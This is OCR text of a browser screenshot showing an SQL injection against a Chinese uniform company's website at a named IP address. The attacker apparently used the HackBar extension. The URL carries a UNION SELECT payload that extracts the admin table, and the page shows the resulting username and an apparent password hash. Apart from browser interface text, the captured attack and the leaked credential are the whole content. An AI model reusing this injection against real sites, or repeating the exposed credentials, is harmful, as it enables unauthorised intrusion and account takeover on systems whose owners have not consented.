 110.40.154.212
佛山市发发鱼制服有限公司
admin---产品详细说明
不安全
110.40.154.212:8001/Production/PRODUCT_DETAIL.asp?id=1513%20union%20select%201,2,admin,4,5,6,7,8,9,10,11,12,13,14,passwor...
10
7
3
鑫宇
名称:
admin
介绍:
a48e190fafc257d3
元素
控制台
记录器
性能数据分析
源代码
网络
性能
内存
应用
安全
Lighthouse
HackBar
1
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
MODE
THEME
URL
http://110.40.154.212:8001/Production/PRODUCT_DETAIL.asp?id=1513 union select 1,2,admin,4,5,6,7,8,9,10,11,12,13,14,password,16,17,18,19,20,21,22 from
admin
Use POST method
MODIFY HEADER
Name
Value
控制台
新功能
Highlights from the Chrome 110 update
S
中
有道
T
中
19:32:20 星期三 妇女节
2023年3月8日 二月十七
1